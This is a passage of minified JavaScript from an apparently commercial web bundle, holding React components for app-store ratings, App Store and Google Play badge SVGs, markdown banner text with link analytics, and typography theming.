e.onClick(t,"non-clickable")}},i.createElement("div",{className:t.container},i.createElement(g.o,{variant:"psmall",tag:"span",className:t.score},i.createElement(h._,{text:String(H[r].toFixed(1)),theme:this.props.theme})),i.createElement(a.A,(0,o.Cl)({},this.props,{source:l,score:H[r],themeMode:(0,u.iV)(this.props.theme).mode,size:"small"})),i.createElement(g.o,{variant:"psmall",tag:"span",className:t.rating},i.createElement(h._,{text:n("{ratings} ratings",{ratings:y[r].toLocaleString((0,d.a)(this.props.locale))}),theme:this.props.theme}))),!1!==this.props.showLogo&&i.createElement("div",{className:t.logoPadding},i.createElement("div",{className:t.logo},i.createElement(f.k,{source:r,textColor:(0,p.g4)(this.props.theme)?"white":"black"}))))},t}(i.Component)},627848:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(585608),i=n(514041),r=n(294362),a=n(283653),l=n(100262),s=n(59330),c=n(589750);const C=function(e){var t=e.theme,n=e.children,C=e.className,d=(0,o.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),p=m.context,h=m.styleSheet,f=(0,l.AY)(p,h),u=t||a.A.LIGHT;return i.createElement(c.w,{theme:u},i.createElement("div",(0,o.Cl)({},d,{className:(0,r.Ly)(f(t),C)}),n))}},157486:(e,t,n)=>{var o;n.d(t,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},509034:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(514041),i=n(357431),r=n(512662),a=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,C=e.className,d=void 0===C?"":C,m=e.theme,p=t===i.A.HERO?"h1":"h2";return o.createElement(a.o,{className:d,variant:p,fallbackTheme:m},c?o.createElement(r._,{text:l,theme:m}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>m});var o=n(585608),i=n(514041),r=n(59330),a=n(434291),l=n(412867),s=n(870708),c=n(533064),C=n(589750),d=function(e){var t,n,d=e.theme,m=e.text,p=e.listenerFlag,h=void 0===p||p,f=e.renderer,u=e.highlightMode,g=void 0===u?"text":u,v=(0,r.Ay)(),H=v.styleSheet,y=(0,C.p)(d),E=(0,c.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,y,g)}),H),b=(t=function(){return(0,a.ev)(m,H,d,f)},n=[m,H,d],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),A=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:v.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:v.componentInstanceId}})}}),[v]);return i.createElement("span",(0,o.Cl)({},b,{onClick:h?A:void 0,className:E.markdownContainer}))};const m=d},668806:(e,t,n)=>{n.d(t,{k:()=>r});var o=n(514041),i=n(881998),r=function(e){var t=e.source,n=e.textColor;return t===i.c.AppStore?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 144 27",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M16.7045 12.7908C16.7166 11.8689 16.9669 10.965 17.4321 10.1632C17.8972 9.36134 18.5621 8.68765 19.3648 8.20478C18.8548 7.49218 18.1821 6.90575 17.4 6.49204C16.6178 6.07834 15.7479 5.84877 14.8592 5.82157C12.9635 5.62687 11.1258 6.93143 10.1598 6.93143C9.17506 6.93143 7.68776 5.8409 6.08616 5.87313C5.05021 5.90588 4.04059 6.20063 3.15568 6.72866C2.27077 7.25669 1.54075 7.99999 1.03674 8.88614C-1.14648 12.5845 0.482005 18.02 2.57338 21.0095C3.61975 22.4734 4.84264 24.1086 6.44279 24.0506C8.00863 23.9871 8.59344 23.0737 10.4835 23.0737C12.3561 23.0737 12.9048 24.0506 14.5374 24.0138C16.2176 23.9871 17.2762 22.5434 18.2859 21.0656C19.0377 20.0226 19.6162 18.8697 20 17.6499C19.0238 17.2459 18.1908 16.5697 17.6048 15.7057C17.0187 14.8416 16.7056 13.8279 16.7045 12.7908Z",fill:n}),o.createElement("path",{d:"M13.6208 3.85549C14.5369 2.77945 14.9883 1.39638 14.879 0C13.4793 0.143831 12.1865 0.798327 11.258 1.83308C10.804 2.33859 10.4563 2.92668 10.2348 3.56374C10.0132 4.20079 9.92219 4.87433 9.96686 5.54583C10.6669 5.55288 11.3595 5.40442 11.9924 5.11162C12.6253 4.81883 13.1821 4.38934 13.6208 3.85549Z",fill:n}),o.createElement("path",{d:"M40.1702 17.2198H32.8551L31.0984 22.3881H28L34.9288 3.26666H38.1479L45.0767 22.3881H41.9255L40.1702 17.2198ZM33.6127 14.8349H39.4112L36.5527 6.44707H36.4727L33.6127 14.8349Z",fill:n}),o.createElement("path",{d:"M60.0405 15.4183C60.0405 19.7506 57.7133 22.5339 54.2014 22.5339C53.3118 22.5803 52.427 22.3761 51.6485 21.9448C50.8699 21.5134 50.229 20.8723 49.7991 20.0949H49.7326V27H46.8606V8.44705H49.6406V10.7658H49.6934C50.143 9.99209 50.7948 9.35432 51.5793 8.92033C52.3638 8.48634 53.2517 8.27237 54.1486 8.30118C57.6998 8.3012 60.0405 11.0981 60.0405 15.4183ZM57.0885 15.4183C57.0885 12.5958 55.6246 10.7402 53.391 10.7402C51.1966 10.7402 49.7206 12.6349 49.7206 15.4183C49.7206 18.2273 51.1966 20.1084 53.391 20.1084C55.6246 20.1084 57.0885 18.2664 57.0885 15.4183H57.0885Z",fill:n}),o.createElement("path",{d:"M75.4412 15.4183C75.4412 19.7506 73.1132 22.5339 69.6013 22.5339C68.7117 22.5803 67.8269 22.3761 67.0484 21.9448C66.2698 21.5134 65.6289 20.8723 65.199 20.0949H65.1325V27H62.2605V8.44705H65.0405V10.7658H65.0933C65.5429 9.99209 66.1947 9.35432 66.9792 8.92033C67.7637 8.48634 68.6516 8.27237 69.5484 8.30118C73.0997 8.3012 75.4412 11.0981 75.4412 15.4183ZM72.4884 15.4183C72.4884 12.5958 71.0245 10.7402 68.7909 10.7402C66.5965 10.7402 65.1205 12.6349 65.1205 15.4183C65.1205 18.2273 66.5965 20.1084 68.7909 20.1084C71.0245 20.1084 72.4884 18.2664 72.4884 15.4183Z",fill:n}),o.createElement("path",{d:"M85.6177 17.0604C85.8305 18.9566 87.6793 20.2016 90.2057 20.2016C92.6265 20.2016 94.3681 18.9565 94.3681 17.2468C94.3681 15.7626 93.3177 14.8739 90.8306 14.2649L88.3434 13.6679C84.8194 12.8198 83.1834 11.1777 83.1834 8.51313C83.1834 5.21396 86.069 2.94785 90.165 2.94785C94.2217 2.94785 97.0017 5.21396 97.0953 8.51313H94.1961C94.0225 6.6049 92.4393 5.45306 90.1257 5.45306C87.8121 5.45306 86.229 6.61845 86.229 8.31465C86.229 9.6665 87.2401 10.462 89.7137 11.0709L91.8281 11.5882C95.7656 12.516 97.4001 14.0919 97.4001 16.8888C97.4001 20.4662 94.5417 22.7067 89.9929 22.7067C85.7369 22.7067 82.8634 20.5188 82.6777 17.0602L85.6177 17.0604Z",fill:n}),o.createElement("path",{d:"M103.601 5.14786V8.44703H106.262V10.7131H103.601V18.3987C103.601 19.5926 104.134 20.149 105.304 20.149C105.62 20.1435 105.935 20.1214 106.249 20.0828V22.3354C105.723 22.4333 105.188 22.4776 104.653 22.4677C101.821 22.4677 100.716 21.4076 100.716 18.7039V10.7131H98.6815V8.44703H100.716V5.14786H103.601Z",fill:n}),o.createElement("path",{d:"M107.802 15.4183C107.802 11.032 110.394 8.27563 114.438 8.27563C118.494 8.27563 121.075 11.0319 121.075 15.4183C121.075 19.8167 118.508 22.561 114.438 22.561C110.369 22.561 107.802 19.8167 107.802 15.4183ZM118.149 15.4183C118.149 12.4094 116.765 10.6335 114.438 10.6335C112.11 10.6335 110.726 12.4229 110.726 15.4183C110.726 18.4393 112.11 20.2017 114.438 20.2017C116.765 20.2017 118.149 18.4393 118.149 15.4183H118.149Z",fill:n}),o.createElement("path",{d:"M123.443 8.44707H126.182V10.8199H126.249C126.434 10.0788 126.87 9.4239 127.483 8.96522C128.096 8.50653 128.848 8.27205 129.614 8.30119C129.945 8.30004 130.275 8.33585 130.598 8.40796V11.0846C130.18 10.9574 129.745 10.899 129.308 10.9117C128.891 10.8948 128.475 10.9681 128.089 11.1265C127.702 11.285 127.355 11.5248 127.071 11.8295C126.787 12.1342 126.572 12.4966 126.441 12.8918C126.311 13.287 126.268 13.7057 126.315 14.1191V22.3881H123.443L123.443 8.44707Z",fill:n}),o.createElement("path",{d:"M143.84 18.2935C143.454 20.8242 140.98 22.561 137.815 22.561C133.745 22.561 131.219 19.8438 131.219 15.4845C131.219 11.1117 133.758 8.27563 137.695 8.27563C141.566 8.27563 144 10.9252 144 15.1522V16.1326H134.118V16.3055C134.072 16.8186 134.137 17.3355 134.307 17.8218C134.477 18.3081 134.749 18.7528 135.105 19.1263C135.461 19.4998 135.893 19.7935 136.372 19.988C136.85 20.1825 137.365 20.2732 137.882 20.2543C138.56 20.3177 139.241 20.161 139.824 19.8077C140.406 19.4545 140.858 18.9233 141.113 18.2934L143.84 18.2935ZM134.131 14.1326H141.126C141.152 13.6713 141.082 13.2097 140.92 12.7767C140.758 12.3436 140.509 11.9486 140.186 11.6164C139.864 11.2841 139.476 11.0219 139.048 10.846C138.619 10.6701 138.158 10.5845 137.695 10.5944C137.227 10.5916 136.763 10.6811 136.33 10.8578C135.898 11.0345 135.504 11.2948 135.173 11.6238C134.842 11.9527 134.579 12.3438 134.4 12.7744C134.221 13.205 134.13 13.6667 134.131 14.1327V14.1326Z",fill:n})):t===i.c.GooglePlay?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 153 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M71.5187 6.65984C70.3284 6.66264 69.1658 7.01903 68.1777 7.68394C67.1896 8.34885 66.4205 9.29241 65.9676 10.3953C65.5147 11.4982 65.3984 12.7109 65.6333 13.88C65.8683 15.0492 66.4439 16.1223 67.2875 16.9636C68.1311 17.8049 69.2047 18.3767 70.3726 18.6066C71.5405 18.8365 72.7502 18.7143 73.8488 18.2553C74.9473 17.7963 75.8854 17.0212 76.5443 16.0281C77.2032 15.0349 77.5534 13.8682 77.5506 12.6756C77.5622 11.88 77.4138 11.0903 77.1144 10.3533C76.815 9.61637 76.3706 8.94733 75.8078 8.38603C75.245 7.82472 74.5752 7.38263 73.8383 7.08608C73.1015 6.78952 72.3126 6.64457 71.5187 6.65984ZM71.5187 16.3276C70.7891 16.3787 70.0611 16.2087 69.4293 15.8398C68.7975 15.4708 68.291 14.92 67.9758 14.2588C67.6605 13.5976 67.5511 12.8566 67.6617 12.1323C67.7723 11.408 68.0978 10.7337 68.5958 10.1972C69.0939 9.66066 69.7416 9.28669 70.4546 9.12388C71.1676 8.96107 71.913 9.01695 72.5939 9.28426C73.2748 9.55158 73.8597 10.018 74.2726 10.6228C74.6855 11.2276 74.9072 11.9429 74.909 12.6756C74.9318 13.1399 74.8615 13.6041 74.7024 14.0408C74.5432 14.4774 74.2985 14.8777 73.9825 15.2181C73.6665 15.5585 73.2857 15.832 72.8626 16.0225C72.4394 16.2131 71.9825 16.3168 71.5187 16.3276ZM58.3528 6.65984C57.1626 6.66264 55.9999 7.01903 55.0118 7.68394C54.0238 8.34885 53.2547 9.29241 52.8018 10.3953C52.3489 11.4982 52.2325 12.7109 52.4675 13.88C52.7024 15.0492 53.2781 16.1223 54.1217 16.9636C54.9653 17.8049 56.0389 18.3767 57.2068 18.6066C58.3747 18.8365 59.5844 18.7143 60.6829 18.2553C61.7815 17.7963 62.7195 17.0212 63.3785 16.0281C64.0374 15.0349 64.3876 13.8682 64.3848 12.6756C64.3963 11.88 64.248 11.0903 63.9485 10.3533C63.6491 9.61637 63.2048 8.94733 62.642 8.38603C62.0791 7.82472 61.4094 7.38263 60.6725 7.08608C59.9356 6.78952 59.1467 6.64457 58.3528 6.65984ZM58.3528 16.3276C57.6233 16.3787 56.8953 16.2087 56.2635 15.8398C55.6316 15.4708 55.1252 14.92 54.8099 14.2588C54.4947 13.5976 54.3852 12.8566 54.4958 12.1323C54.6064 11.408 54.9319 10.7337 55.43 10.1972C55.9281 9.66066 56.5757 9.28669 57.2888 9.12388C58.0018 8.96107 58.7472 9.01695 59.4281 9.28426C60.109 9.55158 60.6939 10.018 61.1068 10.6228C61.5196 11.2276 61.7414 11.9429 61.7432 12.6756C61.7659 13.1399 61.6956 13.6041 61.5365 14.0408C61.3774 14.4774 61.1326 14.8777 60.8167 15.2181C60.5007 15.5585 60.1199 15.832 59.6967 16.0225C59.2736 16.2131 58.8166 16.3168 58.3528 16.3276ZM42.7007 8.51412V11.062H48.8033C48.7076 12.262 48.2098 13.3944 47.3907 14.2751C46.7785 14.9001 46.0422 15.3893 45.2295 15.7112C44.4167 16.033 43.5456 16.1803 42.6725 16.1436C40.8741 16.1436 39.1494 15.4277 37.8778 14.1536C36.6061 12.8794 35.8918 11.1512 35.8918 9.34926C35.8918 7.5473 36.6061 5.81913 37.8778 4.54495C39.1494 3.27077 40.8741 2.55495 42.6725 2.55495C44.3965 2.52925 46.0612 3.18529 47.3059 4.38092L49.1 2.58326C48.258 1.74884 47.2583 1.09118 46.1595 0.648819C45.0607 0.206455 43.8848 -0.0117191 42.7007 0.00707774C41.4449 -0.0418949 40.1921 0.163669 39.0174 0.611448C37.8427 1.05923 36.7704 1.74001 35.8646 2.61299C34.9588 3.48598 34.2382 4.53321 33.7459 5.69193C33.2537 6.85065 33 8.09701 33 9.35633C33 10.6157 33.2537 11.862 33.7459 13.0207C34.2382 14.1795 34.9588 15.2267 35.8646 16.0997C36.7704 16.9727 37.8427 17.6534 39.0174 18.1012C40.1921 18.549 41.4449 18.7546 42.7007 18.7056C43.9091 18.7539 45.1141 18.5456 46.2364 18.0943C47.3588 17.643 48.3732 16.9589 49.213 16.0869C50.6964 14.4541 51.4869 12.3065 51.4167 10.0995C51.4218 9.56827 51.3792 9.03769 51.2896 8.51412H42.7007ZM106.708 10.4958C106.339 9.40975 105.65 8.46144 104.732 7.77644C103.814 7.09144 102.71 6.70205 101.566 6.65984C100.793 6.65833 100.028 6.81564 99.3184 7.12204C98.6088 7.42845 97.9694 7.87745 97.4398 8.44127C96.9102 9.0051 96.5016 9.67177 96.2394 10.4001C95.9771 11.1284 95.8667 11.9029 95.915 12.6756C95.903 13.9678 96.3084 15.2291 97.0707 16.2713C97.8331 17.3135 98.9115 18.0806 100.145 18.4581C101.378 18.8355 102.7 18.803 103.914 18.3655C105.127 17.9279 106.167 17.1087 106.877 16.0303L104.829 14.6148C104.523 15.1248 104.09 15.5459 103.572 15.8364C103.055 16.1269 102.47 16.2767 101.876 16.271C101.264 16.2963 100.659 16.1354 100.139 15.8096C99.6198 15.4837 99.2109 15.008 98.9663 14.445L107.004 11.1186L106.708 10.4958ZM98.5143 12.5058C98.4857 12.0661 98.5449 11.6251 98.6884 11.2087C98.832 10.7922 99.0571 10.4086 99.3504 10.0804C99.6438 9.75216 99.9996 9.48588 100.397 9.29715C100.794 9.10841 101.225 9.00101 101.664 8.98123C102.12 8.95339 102.573 9.06077 102.967 9.2899C103.362 9.51903 103.68 9.85974 103.882 10.2693L98.5143 12.5058ZM91.9879 18.3376H94.6295V0.644045H91.9879V18.3376ZM87.6652 8.00455H87.5663C87.1717 7.55423 86.6846 7.19462 86.1385 6.95032C85.5924 6.70602 85 6.58279 84.402 6.58907C82.8582 6.66408 81.4024 7.33138 80.3363 8.45267C79.2702 9.57395 78.6756 11.0633 78.6756 12.6119C78.6756 14.1606 79.2702 15.6499 80.3363 16.7712C81.4024 17.8925 82.8582 18.5598 84.402 18.6348C85.0009 18.6469 85.5951 18.5262 86.1421 18.2815C86.6891 18.0368 87.1754 17.6741 87.5663 17.2193H87.6652V18.0828C87.6652 20.39 86.4362 21.6215 84.4585 21.6215C83.7978 21.6069 83.1564 21.396 82.6156 21.0154C82.0748 20.6349 81.6591 20.1019 81.4213 19.4841L79.1328 20.4325C79.5559 21.4973 80.2915 22.4083 81.2424 23.0452C82.1934 23.6821 83.3148 24.0149 84.4585 23.9995C87.5522 23.9995 90.1091 22.1735 90.1091 17.7289V7.01371H87.6652V8.00455ZM84.628 16.3276C83.7024 16.2698 82.8337 15.8606 82.1987 15.1834C81.5637 14.5062 81.2102 13.6119 81.2102 12.6827C81.2102 11.7535 81.5637 10.8592 82.1987 10.182C82.8337 9.50485 83.7024 9.09567 84.628 9.03785C85.0804 9.05741 85.5242 9.16795 85.9331 9.3629C86.342 9.55784 86.7075 9.83321 87.008 10.1726C87.3085 10.512 87.5378 10.9085 87.6823 11.3385C87.8267 11.7685 87.8833 12.2232 87.8488 12.6756C87.8874 13.1296 87.8336 13.5866 87.6908 14.0191C87.5481 14.4517 87.3192 14.8507 87.0181 15.1921C86.7171 15.5334 86.35 15.8101 85.9392 16.0053C85.5284 16.2004 85.0823 16.3101 84.628 16.3276ZM119.082 0.644045H112.754V18.3376H115.395V11.6282H119.082C119.835 11.6824 120.591 11.5806 121.303 11.3291C122.015 11.0777 122.668 10.682 123.22 10.1667C123.773 9.6514 124.213 9.02758 124.515 8.33412C124.816 7.64067 124.971 6.89244 124.971 6.13611C124.971 5.37978 124.816 4.63156 124.515 3.93811C124.213 3.24465 123.773 2.62083 123.22 2.10554C122.668 1.59025 122.015 1.19455 121.303 0.943099C120.591 0.69165 119.835 0.589849 119.082 0.644045ZM119.082 9.13693H115.395V3.10698H119.139C119.536 3.10698 119.929 3.18533 120.296 3.33756C120.663 3.48979 120.996 3.71291 121.277 3.99419C121.557 4.27547 121.78 4.60941 121.932 4.97692C122.084 5.34443 122.162 5.73832 122.162 6.13611C122.162 6.5339 122.084 6.9278 121.932 7.29531C121.78 7.66282 121.557 7.99675 121.277 8.27803C120.996 8.55931 120.663 8.78244 120.296 8.93466C119.929 9.08689 119.536 9.16524 119.139 9.16524L119.082 9.13693ZM135.384 6.60322C134.422 6.54378 133.464 6.7682 132.628 7.2487C131.792 7.72921 131.115 8.44474 130.68 9.30679L133.011 10.2835C133.247 9.85799 133.6 9.50993 134.029 9.28135C134.457 9.05278 134.943 8.95345 135.427 8.99539C135.762 8.95614 136.102 8.98421 136.426 9.07794C136.751 9.17168 137.053 9.32921 137.316 9.54135C137.579 9.75349 137.797 10.016 137.958 10.3135C138.119 10.611 138.219 10.9377 138.252 11.2743V11.4442C137.402 10.9968 136.457 10.7636 135.497 10.7647C132.983 10.7647 130.412 12.1802 130.412 14.7564C130.437 15.304 130.571 15.8409 130.807 16.3354C131.043 16.8299 131.376 17.2718 131.786 17.6349C132.196 17.998 132.674 18.2749 133.193 18.4491C133.711 18.6233 134.26 18.6913 134.805 18.649C135.468 18.6857 136.129 18.5451 136.72 18.2417C137.31 17.9382 137.81 17.4828 138.167 16.9221H138.252V18.3376H140.795V11.5291C140.795 8.42919 138.45 6.63153 135.441 6.63153L135.384 6.60322ZM135.059 16.2993C134.198 16.2993 132.997 15.8605 132.997 14.7989C132.997 13.3834 134.494 12.9021 135.822 12.9021C136.661 12.8814 137.491 13.0867 138.224 13.4966C138.135 14.2653 137.771 14.9758 137.2 15.4963C136.628 16.0168 135.888 16.3122 135.116 16.3276L135.059 16.2993ZM150.062 7.01371L147.039 14.6856H146.954L143.818 7.01371H140.993L145.697 17.7431L143.013 23.7022H145.767L153 7.01371H150.062ZM126.329 18.3376H128.957V0.644045H126.329V18.3376Z",fill:n}),o.createElement("path",{d:"M0.431289 0.380126C0.131642 0.743441 -0.0212511 1.21047 0.00391051 1.68561V22.3123C-0.0270299 22.7882 0.126572 23.2574 0.431289 23.6177L0.494941 23.6923L11.7614 12.1388V11.8591L0.494941 0.31485L0.431289 0.380126Z",fill:"url(#paint0_linear_127_247)"}),o.createElement("path",{d:"M15.4894 15.9899L11.7612 12.1387V11.859L15.4894 8.00781L15.5713 8.06376L20.036 10.6561C21.309 11.3927 21.309 12.605 20.036 13.351L15.5894 15.9433L15.4894 15.9899Z",fill:"url(#paint1_linear_127_247)"}),o.createElement("path",{d:"M15.5986 15.934L11.7613 11.9989L0.431274 23.6177C0.688223 23.8522 1.01711 23.9872 1.36091 23.9991C1.70471 24.011 2.04174 23.8992 2.31356 23.6829L15.5986 15.934Z",fill:"url(#paint2_linear_127_247)"}),o.createElement("path",{d:"M15.5986 8.06383L2.31356 0.324174C2.04351 0.10496 1.70675 -0.00960236 1.36248 0.000630724C1.01821 0.0108638 0.688483 0.145238 0.431274 0.380125L11.7613 11.9989L15.5986 8.06383Z",fill:"url(#paint3_linear_127_247)"}),o.createElement("path",{opacity:"0.2",d:"M15.4895 15.8503L2.31356 23.5433C2.05162 23.746 1.7324 23.8557 1.40424 23.8557C1.07608 23.8557 0.756859 23.746 0.494926 23.5433L0.431274 23.6086L0.494926 23.6832C0.756859 23.8859 1.07608 23.9955 1.40424 23.9955C1.7324 23.9955 2.05162 23.8859 2.31356 23.6832L15.5986 15.9342L15.4895 15.8503Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M0.431317 23.4872C0.139239 23.1173 -0.00389825 22.6469 0.0312177 22.1724V22.3122C0.000277363 22.7882 0.153878 23.2574 0.458595 23.6177L0.522248 23.5524L0.431317 23.4872Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M20.0361 13.2111L15.4895 15.85L15.5713 15.934L20.0361 13.3417C20.2996 13.2274 20.5282 13.0423 20.6979 12.806C20.8675 12.5697 20.9719 12.2909 20.9999 11.9989C20.9431 12.2642 20.8263 12.5122 20.6588 12.7227C20.4914 12.9333 20.2781 13.1006 20.0361 13.2111Z",fill:n}),o.createElement("path",{opacity:"0.25",d:"M2.31357 0.45483L20.0361 10.7868C20.2781 10.8973 20.4914 11.0646 20.6589 11.2752C20.8263 11.4857 20.9431 11.7337 21 11.999C20.9719 11.707 20.8675 11.4282 20.6979 11.1919C20.5283 10.9556 20.2997 10.7705 20.0361 10.6562L2.31357 0.324281C1.04962 -0.42171 0.00390625 0.193733 0.00390625 1.68571V1.82559C0.0311857 0.333606 1.04962 -0.281835 2.31357 0.45483Z",fill:"white"}),o.createElement("defs",null,o.createElement("linearGradient",{id:"paint0_linear_127_247",x1:"10.7611",y1:"1.47114",x2:"-4.8811",y2:"16.7246",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#00A0FF"}),o.createElement("stop",{offset:"0.01",stopColor:"#00A1FF"}),o.createElement("stop",{offset:"0.26",stopColor:"#00BEFF"}),o.createElement("stop",{offset:"0.51",stopColor:"#00D2FF"}),o.createElement("stop",{offset:"0.76",stopColor:"#00DFFF"}),o.createElement("stop",{offset:"1",stopColor:"#00E3FF"})),o.createElement("linearGradient",{id:"paint1_linear_127_247",x1:"21.7",y1:"11.9989",x2:"-0.296277",y2:"11.9989",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FFE000"}),o.createElement("stop",{offset:"0.41",stopColor:"#FFBD00"}),o.createElement("stop",{offset:"0.78",stopColor:"#FFA500"}),o.createElement("stop",{offset:"1",stopColor:"#FF9C00"})),o.createElement("linearGradient",{id:"paint2_linear_127_247",x1:"13.5163",y1:"14.1436",x2:"-7.70017",y2:"34.8237",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FF3A44"}),o.createElement("stop",{offset:"1",stopColor:"#C31162"})),o.createElement("linearGradient",{id:"paint3_linear_127_247",x1:"-2.42397",y1:"-6.48299",x2:"7.04711",y2:"2.75272",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#32A071"}),o.createElement("stop",{offset:"0.07",stopColor:"#2DA771"}),o.createElement("stop",{offset:"0.48",stopColor:"#15CF74"}),o.createElement("stop",{offset:"0.8",stopColor:"#06E775"}),o.createElement("stop",{offset:"1",stopColor:"#00F076"})))):null}},892760:(e,t,n)=>{n.d(t,{A:()=>h});var o=n(585608),i=n(514041),r=n(832732),a=n(283653),l=n(533064),s=n(977367),c=n(606072),C=n(100262),d=n(589750),m=n(512662),p=function(e){var t=(0,d.p)(e.theme),n=(0,l.I)((function(e){return function(e,t){var n=30,i=t.benefit.default,a=t.benefit.innerText;return{justifyCenter:e.style({justifyContent:"center"}),ribbonContainer:e.style({display:"flex",height:"".concat(n,"px")}),ribbonLeft:e.style({borderLeft:"".concat(Math.round(15),"px solid"),borderLeftColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonRight:e.style({borderRight:"".concat(Math.round(15),"px solid"),borderRightColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonInner:e.style((0,C.IR)("mdSm","horizontal"),(0,o.Cl)((0,o.Cl)((0,o.Cl)({position:"relative",display:"flex",alignItems:"center",backgroundColor:i,color:a},s.cs.p),c.YU.semibold),{lineHeight:r.lineHeights.lineHeightLabelL2,$nest:{"&:after":{zIndex:1}}}))}}(e,t)}),e.styleSheet),p=t.mode===C.lG.LIGHT?a.A.INDIGO_DARK:a.A.LIGHT;return i.createElement("div",{className:"rm-row ".concat(n.justifyCenter," ").concat(e.style)},i.createElement("div",{className:"rm-col-auto ".concat(n.ribbonContainer)},i.createElement("div",{className:n.ribbonLeft}),i.createElement("div",{className:n.ribbonInner},i.createElement(m._,{text:e.text.trim(),theme:p,highlightMode:"background"})),i.createElement("div",{className:n.ribbonRight})))};p.displayName="RibbonBrandV1";const h=p},589750:(e,t,n)=>{n.d(t,{p:()=>l,w:()=>s});var o=n(514041),i=n(283653),r=n(100262),a=o.createContext(void 0),l=function(e){var t=o.useContext(a);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,i=o.useMemo((function(){return(0,r.iV)(t)}),[t]),l=o.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return o.createElement(a.Provider,{value:l},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>h});var o=n(514041),i=n(294362),r=n(59330),a=n(533064),l=n(589750),s=n(585608),c=n(832732),C=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),m='"GreycliffCF", '.concat(d),p={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},h=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,h=e.className,f=e.children,u=e.fallbackTheme,g=(0,r.Ay)().styleSheet,v=(0,l.p)(u),H=(0,a.I)((function(e){return function(e,t){var n=e.style,o=t||C._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,C.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,C.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:22}))}),h5:n((0,C.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,C.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:14}))}),label:n((0,C.Vd)("fontSizeLabelL3"),(0,C.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:m,color:o.typography.text})}}(e,v)}),g),y=d||function(e){return e in p?p[e]:e}(n);return o.createElement(y,{className:(0,i.Ly)(H[n],H.text,h)},f)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},256186:(e,t,n)=>{n.d(t,{t:()=>l});var o=n(514041),i=n(294362),r=n(589750),a=n(520562),l=function(e){var t=e.className,n=e.styleSheet,l=e.variant,s=e.theme,c=e.children,C=e.href,d=e.sameWindow,m=void 